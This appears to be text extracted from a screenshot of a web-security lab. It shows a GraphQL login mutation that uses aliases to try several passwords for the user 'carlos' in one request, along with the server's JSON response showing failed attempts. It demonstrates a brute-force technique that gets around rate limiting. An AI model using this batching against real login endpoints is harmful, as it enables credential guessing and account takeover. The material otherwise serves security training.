 Query
1
2 mutation login{
3 bruteforce0: login(input:{password: "hack", username: "carlos"}) {
4 token
5 success
6 }
7
8 bruteforce1: login(input:{password: "exploit", username: "carlos"}) {
9 token
10 success
11 }
12
13 bruteforce99: login(input:{password: "me", username: "carlos"}) {
14 token
15 success
16 }
17 }
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 325
5
6 {
7 "data":{
8 "bruteforce0":{
9 "token":"kUOrK06rRnNCkU6axgOMJ3I4dSzvGWZG",
10 "success":false
11 },
12 "bruteforce1":{
13 "token":"kUOrK06rRnNCkU6axgOMJ3I4dSzvGWZG",
14 "success":false
15 },
16 "bruteforce99":{
17 "token":"kUOrK06rRnNCkU6axgOMJ3I4dSzvGWZG",
18 "success":false
19 }
20 }
21 }